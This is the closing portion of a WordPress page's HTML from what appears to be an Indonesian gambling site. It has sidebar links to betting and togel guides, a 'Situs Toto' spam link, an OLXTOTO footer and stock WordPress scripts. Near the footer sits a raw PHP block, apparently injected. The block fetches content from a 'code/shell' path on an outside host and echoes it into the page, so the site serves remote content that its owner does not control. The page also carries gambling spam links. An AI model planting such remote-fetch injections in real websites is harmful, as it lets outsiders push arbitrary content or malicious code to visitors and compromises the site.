<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/panduan-menang-judi-taruhan-olahraga-polo-dengan-strategi-akurat/">Panduan Menang Judi Taruhan Olahraga Polo dengan Strategi Akurat yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/panduan-menang-judi-taruhan-olahraga-polo-untuk-pemula/">Panduan Menang Judi Taruhan Olahraga Polo untuk Pemula: Strategi dan Tips Utama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-terpercaya-dengan-pasaran-lengkap-dan-pembayaran-cepat/">Bandar Togel 4D Online Terpercaya Dengan Pasaran Lengkap dan Pembayaran Cepat</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-siniu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eye-of-sky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eye-of-sky.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed7338f8d6740acb8d0a33d170b63bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
